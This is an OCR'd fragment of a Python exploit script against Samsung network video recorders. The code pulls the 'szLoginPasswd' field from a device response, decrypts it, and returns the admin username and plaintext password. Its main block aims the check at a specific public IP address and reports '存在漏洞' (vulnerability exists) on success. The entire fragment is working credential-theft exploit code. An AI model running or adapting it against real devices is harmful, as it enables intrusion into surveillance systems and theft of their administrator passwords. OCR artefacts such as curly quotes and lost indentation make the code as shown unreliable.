
if req.status_code == 200:
res_json = req.json()
hash_pass = res_json.get(“szLoginPasswd”, “”)
if hash_pass:
plain_pass = self.decrypt_password(res_json)
if plain_pass:
return {“user”: “admin”, “password”: plain_pass}
except Exception as e:
print(e)
if __name__ == ‘__main__’:
vul = SamsungNVR(“117.158.178.49″, 84)
vulres = vul.verify()
print(f”[-] {vul.vul_info}”)
if vulres:
print(f”[+] 存在漏洞:{vulres}”)